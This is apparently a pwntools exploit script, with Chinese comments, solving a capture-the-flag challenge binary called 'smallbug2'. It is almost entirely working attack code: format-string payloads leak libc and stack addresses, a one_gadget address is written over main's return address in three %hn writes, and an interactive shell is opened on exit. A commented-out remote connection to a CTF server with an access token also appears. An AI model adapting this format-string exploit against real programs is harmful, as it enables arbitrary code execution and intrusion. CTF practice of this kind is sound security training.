 from pwn import *
#context(os='linux', arch='amd64', log_level='debug')
#p=remote("ctfgame.acdxvfsvd.net",11003)
#p.recv()
#p.sendline("Pgk6LeSJRXOn5mIWN77m1Kk2xT4AvR05")
p=process("./smallbug2")
#64位的传参顺序是rdi, rsi, rdx, rcx, r8, r9，接下来才是栈,该程序输入字符串的地址刚好是栈顶。
#泄露libc地址和栈地址，根据偏移找到one_gadget和main函数返回时ret地址
p.recv()
p.sendline("%3$p")
libc_addr=int(p.recv(),16)-0xf7260
onegadget=libc_addr+0xf1147
print "onegadget = "+hex(onegadget)
p.sendline("%p")
ret_addr=int(p.recv(),16)+0xf8
print "ret_addr = "+hex(ret_addr)
#通过运算，将要写入的one_gadget地址拆分成三段，每段 2 byte
addr1=onegadget & 0xffff
addr2=(onegadget & 0xffff0000 )>>16
addr3=(onegadget & 0xffff00000000)>>32
#利用循环，one_gadget分三次写，每次写2字节，将ret栈地址放在字符串最后，调整偏移和内存对齐
payload1="aaaa%"+str(addr1-4)+"c%8$hn"+p64(ret_addr)
p.sendline(payload1)
p.recvrepeat(timeout=2)
payload2="bbbb%"+str(addr2-4)+"c%8$hn"+p64(ret_addr+2)
p.sendline(payload2)
p.recvrepeat(timeout=2)
payload2="dddd%"+str(addr3-4)+"c%8$hn"+p64(ret_addr+4)
p.sendline(payload2)
p.recvrepeat(timeout=2)
#quit退出时，执行到main函数的ret，成功调用栈中one_gadget.
p.sendline("quit")
p.interactive()